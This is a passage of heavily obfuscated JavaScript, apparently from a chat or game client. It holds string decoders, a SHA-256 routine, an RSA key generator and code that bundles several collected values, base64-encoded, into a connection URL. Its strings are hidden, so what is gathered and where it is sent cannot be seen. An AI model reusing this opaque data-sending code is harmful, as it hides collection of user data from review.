0);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__TextDecoder.length;utf8ArrayToStr++){d2YqB4M(__Array=__TextDecoder.charCodeAt(utf8ArrayToStr),__Buffer+=__Uint8Array.charAt(__Array>>>EGrQwN[67]&EGrQwN[64])+__Uint8Array.charAt(__Array&EGrQwN[64]))}return __Buffer}function CvWTPBu(__globalObject){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;function EeEjhY(__globalObject){var __Uint8Array="O)zI.hyPRJ<XH5p:o[TA1tNsxlY_+8?Vi0q%Ba,6wFGS^~ekmCjQE\"`#=9n3(v@$*&Ld4!2c{u>}]ZrKW7g|fM/;bUD",__Buffer,EeEjhY,__String,i3TcnCB,m0zbLBZ,CvWTPBu,__TextDecoder;d2YqB4M(__Buffer=""+(__globalObject||""),EeEjhY=__Buffer.length,__String=[],i3TcnCB=EGrQwN[0],m0zbLBZ=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(__TextDecoder=EGrQwN[0];__TextDecoder<EeEjhY;__TextDecoder++){var CLnZxJ=__Uint8Array.indexOf(__Buffer[__TextDecoder]);if(CLnZxJ===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=CLnZxJ}else{d2YqB4M(CvWTPBu+=CLnZxJ*EGrQwN[12],i3TcnCB|=CvWTPBu<<m0zbLBZ,m0zbLBZ+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],m0zbLBZ-=EGrQwN[2])}while(m0zbLBZ>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){__String.push((i3TcnCB|CvWTPBu<<m0zbLBZ)&EGrQwN[3])}return vO1QRNe(__String)}function __String(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=EeEjhY(SQuf31b[__globalObject])}return keqObU[__globalObject]}try{}catch(i3TcnCB){__TextDecoder=""}d2YqB4M(__Uint8Array=__String(338)+__String(339)+__String(340)+__String(341)+__String(342),__Buffer="",__Array=__globalObject.length);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr+=EGrQwN[65]){var m0zbLBZ=__globalObject.charCodeAt(utf8ArrayToStr)<<EGrQwN[61]|(utf8ArrayToStr+EGrQwN[1]<__Array?__globalObject.charCodeAt(utf8ArrayToStr+EGrQwN[1])<<EGrQwN[2]:EGrQwN[0])|(utf8ArrayToStr+EGrQwN[66]<__Array?__globalObject.charCodeAt(utf8ArrayToStr+EGrQwN[66]):EGrQwN[0]),CvWTPBu;for(CvWTPBu=EGrQwN[0];CvWTPBu<EGrQwN[67];CvWTPBu++)utf8ArrayToStr*EGrQwN[2]+CvWTPBu*EGrQwN[7]>__globalObject.length*EGrQwN[2]?__Buffer+=__TextDecoder:__Buffer+=__Uint8Array.charAt(m0zbLBZ>>>EGrQwN[7]*(EGrQwN[65]-CvWTPBu)&EGrQwN[6])}return __Buffer}function CLnZxJ(__globalObject,__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,EeEjhY;__Buffer=Array();var __String,i3TcnCB,m0zbLBZ,CvWTPBu;__Array=Array(Math.ceil(__globalObject.length/EGrQwN[66]));for(__String=EGrQwN[0];__String<__Array.length;__String++)__Array[__String]=__globalObject.charCodeAt(__String*EGrQwN[66])<<EGrQwN[2]|__globalObject.charCodeAt(__String*EGrQwN[66]+EGrQwN[1]);while(__Array.length>EGrQwN[0]){d2YqB4M(CvWTPBu=Array(),m0zbLBZ=EGrQwN[0]);for(__String=EGrQwN[0];__String<__Array.length;__String++){d2YqB4M(m0zbLBZ=(m0zbLBZ<<EGrQwN[61])+__Array[__String],i3TcnCB=Math.floor(m0zbLBZ/__Uint8Array),m0zbLBZ-=i3TcnCB*__Uint8Array);if(CvWTPBu.length>EGrQwN[0]||i3TcnCB>EGrQwN[0])CvWTPBu[CvWTPBu.length]=i3TcnCB}d2YqB4M(__Buffer[__Buffer.length]=m0zbLBZ,__Array=CvWTPBu)}utf8ArrayToStr="";for(__String=__Buffer.length-EGrQwN[1];__String>=EGrQwN[0];__String--)utf8ArrayToStr+=__TextDecoder.charAt(__Buffer[__String]);EeEjhY=Math.ceil(__globalObject.length*EGrQwN[2]/(Math.log(__TextDecoder.length)/Math.log(EGrQwN[66])));for(__String=utf8ArrayToStr.length;__String<EeEjhY;__String++)utf8ArrayToStr=__TextDecoder[EGrQwN[0]]+utf8ArrayToStr;return utf8ArrayToStr}function hlRZaU(__globalObject){var __TextDecoder="",__Uint8Array;__Uint8Array=-EGrQwN[1];var __Buffer,__Array;while(++__Uint8Array<__globalObject.length){d2YqB4M(__Buffer=__globalObject.charCodeAt(__Uint8Array),__Array=__Uint8Array+EGrQwN[1]<__globalObject.length?__globalObject.charCodeAt(__Uint8Array+EGrQwN[1]):EGrQwN[0]);if(55296<=__Buffer&&__Buffer<=56319&&56320<=__Array&&__Array<=57343){d2YqB4M(__Buffer=65536+((__Buffer&EGrQwN[68])<<EGrQwN[77])+(__Array&EGrQwN[68]),__Uint8Array++)}if(__Buffer<=EGrQwN[20])__TextDecoder+=String.fromCharCode(__Buffer);else if(__Buffer<=2047)__TextDecoder+=String.fromCharCode(EGrQwN[69]|__Buffer>>>EGrQwN[7]&EGrQwN[70],EGrQwN[21]|__Buffer&EGrQwN[6]);else if(__Buffer<=EGrQwN[80])__TextDecoder+=String.fromCharCode(EGrQwN[71]|__Buffer>>>EGrQwN[10]&EGrQwN[64],EGrQwN[21]|__Buffer>>>EGrQwN[7]&EGrQwN[6],EGrQwN[21]|__Buffer&EGrQwN[6]);else if(__Buffer<=2097151)__TextDecoder+=String.fromCharCode(EGrQwN[72]|__Buffer>>>EGrQwN[73]&EGrQwN[9],EGrQwN[21]|__Buffer>>>EGrQwN[10]&EGrQwN[6],EGrQwN[21]|__Buffer>>>EGrQwN[7]&EGrQwN[6],EGrQwN[21]|__Buffer&EGrQwN[6])}return __TextDecoder}function P4nNW0(__globalObject){var __TextDecoder=Array(__globalObject.length>>EGrQwN[66]),__Uint8Array,__Uint8Array;for(__Uint8Array=EGrQwN[0];__Uint8Array<__TextDecoder.length;__Uint8Array++)__TextDecoder[__Uint8Array]=EGrQwN[0];for(__Uint8Array=EGrQwN[0];__Uint8Array<__globalObject.length*EGrQwN[2];__Uint8Array+=EGrQwN[2])__TextDecoder[__Uint8Array>>EGrQwN[76]]|=(__globalObject.charCodeAt(__Uint8Array/EGrQwN[2])&EGrQwN[3])<<EGrQwN[74]-__Uint8Array%EGrQwN[75];return __TextDecoder}function z5_okex(__globalObject){var __TextDecoder="",__Uint8Array;for(__Uint8Array=EGrQwN[0];__Uint8Array<__globalObject.length*EGrQwN[75];__Uint8Array+=EGrQwN[2])__TextDecoder+=String.fromCharCode(__globalObject[__Uint8Array>>EGrQwN[76]]>>>EGrQwN[74]-__Uint8Array%EGrQwN[75]&EGrQwN[3]);return __TextDecoder}function vu7x8P(__globalObject,__TextDecoder){return __globalObject>>>__TextDecoder|__globalObject<<EGrQwN[75]-__TextDecoder}function i0N5Tm(__globalObject,__TextDecoder){return __globalObject>>>__TextDecoder}function Q7wXft(__globalObject,__TextDecoder,__Uint8Array){return __globalObject&__TextDecoder^~__globalObject&__Uint8Array}function LdAq95f(__globalObject,__TextDecoder,__Uint8Array){return __globalObject&__TextDecoder^__globalObject&__Uint8Array^__TextDecoder&__Uint8Array}function _xHrGw(__globalObject){return vu7x8P(__globalObject,EGrQwN[66])^vu7x8P(__globalObject,EGrQwN[15])^vu7x8P(__globalObject,22)}function yyKyeWK(__globalObject){return vu7x8P(__globalObject,EGrQwN[7])^vu7x8P(__globalObject,11)^vu7x8P(__globalObject,25)}function r7J5_Z(__globalObject){return vu7x8P(__globalObject,EGrQwN[9])^vu7x8P(__globalObject,EGrQwN[73])^i0N5Tm(__globalObject,EGrQwN[65])}function duorxtK(__globalObject){return vu7x8P(__globalObject,17)^vu7x8P(__globalObject,EGrQwN[78])^i0N5Tm(__globalObject,EGrQwN[77])}__Uint8Array=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function hzuh61R(__globalObject,__TextDecoder){var __Buffer=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),__Array;__Array=new Array(EGrQwN[79]);var utf8ArrayToStr,EeEjhY,__String,i3TcnCB,m0zbLBZ,CvWTPBu,CLnZxJ,hlRZaU,P4nNW0,z5_okex,vu7x8P,i0N5Tm;d2YqB4M(__globalObject[__TextDecoder>>EGrQwN[76]]|=EGrQwN[21]<<EGrQwN[74]-__TextDecoder%EGrQwN[75],__globalObject[(__TextDecoder+EGrQwN[79]>>9<<EGrQwN[67])+EGrQwN[64]]=__TextDecoder);for(P4nNW0=EGrQwN[0];P4nNW0<__globalObject.length;P4nNW0+=EGrQwN[61]){d2YqB4M(utf8ArrayToStr=__Buffer[EGrQwN[0]],EeEjhY=__Buffer[EGrQwN[1]],__String=__Buffer[EGrQwN[66]],i3TcnCB=__Buffer[EGrQwN[65]],m0zbLBZ=__Buffer[EGrQwN[67]],CvWTPBu=__Buffer[EGrQwN[76]],CLnZxJ=__Buffer[EGrQwN[7]],hlRZaU=__Buffer[EGrQwN[9]]);for(z5_okex=EGrQwN[0];z5_okex<EGrQwN[79];z5_okex++){d2YqB4M(z5_okex<EGrQwN[61]?__Array[z5_okex]=__globalObject[z5_okex+P4nNW0]:__Array[z5_okex]=s82uXkK(s82uXkK(s82uXkK(duorxtK(__Array[z5_okex-EGrQwN[66]]),__Array[z5_okex-EGrQwN[9]]),r7J5_Z(__Array[z5_okex-EGrQwN[64]])),__Array[z5_okex-EGrQwN[61]]),vu7x8P=s82uXkK(s82uXkK(s82uXkK(s82uXkK(hlRZaU,yyKyeWK(m0zbLBZ)),Q7wXft(m0zbLBZ,CvWTPBu,CLnZxJ)),__Uint8Array[z5_okex]),__Array[z5_okex]),i0N5Tm=s82uXkK(_xHrGw(utf8ArrayToStr),LdAq95f(utf8ArrayToStr,EeEjhY,__String)),hlRZaU=CLnZxJ,CLnZxJ=CvWTPBu,CvWTPBu=m0zbLBZ,m0zbLBZ=s82uXkK(i3TcnCB,vu7x8P),i3TcnCB=__String,__String=EeEjhY,EeEjhY=utf8ArrayToStr,utf8ArrayToStr=s82uXkK(vu7x8P,i0N5Tm))}d2YqB4M(__Buffer[EGrQwN[0]]=s82uXkK(utf8ArrayToStr,__Buffer[EGrQwN[0]]),__Buffer[EGrQwN[1]]=s82uXkK(EeEjhY,__Buffer[EGrQwN[1]]),__Buffer[EGrQwN[66]]=s82uXkK(__String,__Buffer[EGrQwN[66]]),__Buffer[EGrQwN[65]]=s82uXkK(i3TcnCB,__Buffer[EGrQwN[65]]),__Buffer[EGrQwN[67]]=s82uXkK(m0zbLBZ,__Buffer[EGrQwN[67]]),__Buffer[EGrQwN[76]]=s82uXkK(CvWTPBu,__Buffer[EGrQwN[76]]),__Buffer[EGrQwN[7]]=s82uXkK(CLnZxJ,__Buffer[EGrQwN[7]]),__Buffer[EGrQwN[9]]=s82uXkK(hlRZaU,__Buffer[EGrQwN[9]]))}return __Buffer}function s82uXkK(__globalObject,__TextDecoder){var __Uint8Array=(__globalObject&EGrQwN[80])+(__TextDecoder&EGrQwN[80]),__Buffer;__Buffer=(__globalObject>>EGrQwN[61])+(__TextDecoder>>EGrQwN[61])+(__Uint8Array>>EGrQwN[61]);return __Buffer<<EGrQwN[61]|__Uint8Array&EGrQwN[80]}return{hex:__Buffer,b64:utf8ArrayToStr,any:EeEjhY,hex_hmac:__Array,b64_hmac:utf8ArrayToStr,any_hmac:EeEjhY}}();console.log(__globalObject)}this[kWpJIKf(343)]=!!ips[kWpJIKf(344)][kWpJIKf(345)][kWpJIKf(346)](kWpJIKf(347))}d2YqB4M(this[__TextDecoder(348)](),this[__TextDecoder(349)]())},[__String(350)+__String(351)](){function __TextDecoder(__TextDecoder){var __Uint8Array="+90$8_1M3amDNJ2LHG&h}C7=XF\"gxr{n~4#p<E]lW6d)>O:Pco?^wyzT5Y[UB`SZ@vA/j.f|VQti;K!eku(*,IR%sbq",__Buffer,__Array,__globalObject,__String,keqObU,SQuf31b,utf8ArrayToStr;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var kWpJIKf=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(SQuf31b<EGrQwN[0]){SQuf31b=kWpJIKf}else{d2YqB4M(SQuf31b+=kWpJIKf*EGrQwN[12],__String|=SQuf31b<<keqObU,keqObU+=(SQuf31b&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__globalObject.push(__String&EGrQwN[3]),__String>>=EGrQwN[2],keqObU-=EGrQwN[2])}while(keqObU>EGrQwN[9]);SQuf31b=-EGrQwN[1]}}if(SQuf31b>-EGrQwN[1]){__globalObject.push((__String|SQuf31b<<keqObU)&EGrQwN[3])}return vO1QRNe(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__TextDecoder(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}this[__Uint8Array(352)]=new Howl({[__Uint8Array(353)]:this[__Uint8Array(354)],[__Uint8Array(355)]:EGrQwN[19]});if(__globalObject(__Uint8Array(356))[__Uint8Array(357)]<=EGrQwN[0]){chatbox[__Uint8Array(358)]()}d2YqB4M(this[__Uint8Array(359)](),chatbox[__Uint8Array(360)](this[__Uint8Array(361)]),this[__Uint8Array(362)](EGrQwN[18]));if(this[__Uint8Array(363)]&&!this[__Uint8Array(364)]){function __Buffer(__TextDecoder){var __Uint8Array="HBWxADQbwXj(fC)37Z=kN@K921$io^dg5y<6e.McEIPO\"aGJF/Y4q{*#tR0%!L|_vus,n;zSVUr:h[~lp8Tm}+`]?>&",__Buffer,__Array,__globalObject,__String,keqObU,SQuf31b,utf8ArrayToStr;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var kWpJIKf=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(SQuf31b<EGrQwN[0]){SQuf31b=kWpJIKf}else{d2YqB4M(SQuf31b+=kWpJIKf*EGrQwN[12],__String|=SQuf31b<<keqObU,keqObU+=(SQuf31b&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__globalObject.push(__String&EGrQwN[3]),__String>>=EGrQwN[2],keqObU-=EGrQwN[2])}while(keqObU>EGrQwN[9]);SQuf31b=-EGrQwN[1]}}if(SQuf31b>-EGrQwN[1]){__globalObject.push((__String|SQuf31b<<keqObU)&EGrQwN[3])}return vO1QRNe(__globalObject)}function __Array(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Buffer(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}this[__Array(365)]()}},[__String(366)+__String(367)](){function __globalObject(__globalObject){var __TextDecoder="24}^<)1=~!{5/x08;&RD$]VXUs7>C#u,6(Ec\"nGyqoB:e+jt@3aImOhrSfbdTLgW.zQHp%NKYkMA9PZF?[*_`Jv|ilw",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Uint8Array=this;if(ips[__String(EGrQwN[133])](__String(EGrQwN[134]))){function __Buffer(__globalObject){var __TextDecoder=">XQTcCdFgNRPG:0Y=&vVa_L9z48Sj\"e,5~M3})+HsIhpw$KW|[lf6Dk;rb2t]U{1yu@B(/x.*!E#mn7iJO<A^%?q`oZ",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __Array(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}this[__String(EGrQwN[81])]=new ips[__Array(370)][__Array(371)]({[__Array(372)]:__Uint8Array[__Array(373)],[__Array(374)]:__Array(375)+__Uint8Array[__Array(376)],[__Array(377)]:__Array(378)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="P,SBjeJtOKamNVnYsiEc0Q@Fho4gW(>XwdZ3u:x7].\"C*}|Lk^5+;9H!6qArR$Mbl8{`yDUT&/1~p%G=?[#)v2Ifz_<",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function kWpJIKf(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=utf8ArrayToStr(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(kWpJIKf(379)in m0zbLBZ){EeEjhY()}function EeEjhY(){const __globalObject=require("big-integer");class __TextDecoder{static randomPrime(__TextDecoder){const __Uint8Array=__globalObject.one.shiftLeft(__TextDecoder-EGrQwN[1]),__Buffer=__globalObject.one.shiftLeft(__TextDecoder).prev();while(EGrQwN[18]){let __Array=__globalObject.randBetween(__Uint8Array,__Buffer);if(__Array.isProbablePrime(EGrQwN[63])){return __Array}}}static generate(__TextDecoder){const __Uint8Array=__globalObject(65537);let __Buffer,__Array,utf8ArrayToStr;do{d2YqB4M(__Buffer=this.randomPrime(__TextDecoder/EGrQwN[66]),__Array=this.randomPrime(__TextDecoder/EGrQwN[66]),utf8ArrayToStr=__globalObject.lcm(__Buffer.prev(),__Array.prev()))}while(__globalObject.gcd(__Uint8Array,utf8ArrayToStr).notEquals(EGrQwN[1])||__Buffer.minus(__Array).abs().shiftRight(__TextDecoder/EGrQwN[66]-EGrQwN[82]).isZero());return{e:__Uint8Array,n:__Buffer.multiply(__Array),d:__Uint8Array.modInv(utf8ArrayToStr)}}static encrypt(__TextDecoder,__Uint8Array,__Buffer){return __globalObject(__TextDecoder).modPow(__Buffer,__Uint8Array)}static decrypt(__TextDecoder,__Uint8Array,__Buffer){return __globalObject(__TextDecoder).modPow(__Uint8Array,__Buffer)}static encode(__TextDecoder){const __Uint8Array=__TextDecoder.split("").map(__TextDecoder=>__TextDecoder.charCodeAt()).join("");return __globalObject(__Uint8Array)}static decode(__globalObject){const __TextDecoder=__globalObject.toString();let __Uint8Array="";for(let __Buffer=EGrQwN[0];__Buffer<__TextDecoder.length;__Buffer+=EGrQwN[66]){let __Array=Number(__TextDecoder.substr(__Buffer,EGrQwN[66]));__Array<=EGrQwN[143]?(__Uint8Array+=String.fromCharCode(Number(__TextDecoder.substr(__Buffer,EGrQwN[65]))),__Buffer++):__Uint8Array+=String.fromCharCode(__Array)}return __Uint8Array}}module.exports=__TextDecoder}const i3TcnCB={[kWpJIKf(380)]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(382)),[EGrQwN[97]]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(383)+kWpJIKf(384)+kWpJIKf(385)),[kWpJIKf(386)]:ips[kWpJIKf(EGrQwN[84])][kWpJIKf(EGrQwN[85])][kWpJIKf(EGrQwN[86])](kWpJIKf(EGrQwN[87])),[kWpJIKf(391)]:kWpJIKf(392)+ips[kWpJIKf(EGrQwN[84])][kWpJIKf(393)][kWpJIKf(394)](ips[kWpJIKf(EGrQwN[84])][kWpJIKf(EGrQwN[85])][kWpJIKf(EGrQwN[86])](kWpJIKf(EGrQwN[87])))+(kWpJIKf(395)+kWpJIKf(396)+kWpJIKf(397)+EGrQwN[218]),[EGrQwN[253]]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(398))};ips[kWpJIKf(399)](kWpJIKf(400),i3TcnCB);const T_0xu9v=encodeURIComponent(btoa(JSON[kWpJIKf(401)](i3TcnCB)));this[kWpJIKf(402)]=new ips[kWpJIKf(403)][kWpJIKf(404)+EGrQwN[32]]({[kWpJIKf(405)+EGrQwN[88]]:__Uint8Array[kWpJIKf(EGrQwN[89])],[kWpJIKf(407)]:kWpJIKf(408)+__Uint8Array[kWpJIKf(409)],[kWpJIKf(410)]:kWpJIKf(411),[kWpJIKf(412)]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(413))+(kWpJIKf(414)+__Uint8Array[kWpJIKf(EGrQwN[89])]+kWpJIKf(415)+T_0xu9v)})}d2YqB4M(this[__String(EGrQwN[81])][EGrQwN[22]](__String(416),()=>{function __globalObject(__globalObject){var __TextDecoder="7UaBtX/m{WbP1#SZ^*Qz~Fg[4A,R9j]@<e3Mu2\"viHGph6;d.o&Jqk)!DTC+(|8O:r}5sI`?KY$=>lyfLN_ExV%0wnc",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(console[__TextDecoder(417)](__TextDecoder(418)+__Uint8Array[__TextDecoder(419)]),__Uint8Array[__TextDecoder(420)]=setInterval(()=>{__Uint8Array[__TextDecoder(421)+__TextDecoder(422)]()},__Uint8Array[__TextDecoder(423)]))}),this[__String(EGrQwN[81])][EGrQwN[22]](__String(EGrQwN[119]),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="QAt`Ku|5dk%VP)9S.C8[v@0YRFj7,GD+(XZ^H!Ia;}4U{wBrex21&?=m#3y:*]_T</i~gO6$nbW>\"MEJcqNLohslfpz",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Uint8Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}__Uint8Array[__Buffer(425)](ips[__Buffer(EGrQwN[90])](__Buffer(427)),ips[__Buffer(EGrQwN[90])](__Buffer(428)))}),this[__TextDecoder(EGrQwN[92])][EGrQwN[22]](__TextDecoder(430),()=>{__Uint8Array[__TextDecoder(431)](ips[__TextDecoder(EGrQwN[91])](__TextDecoder(433)),ips[__TextDecoder(EGrQwN[91])](__TextDecoder(434)))}),this[__TextDecoder(EGrQwN[92])][EGrQwN[22]](__TextDecoder(435),__globalObject=>{if(__TextDecoder(436)in m0zbLBZ){__Buffer()}function __Buffer(){var __globalObject=function(__globalObject){var 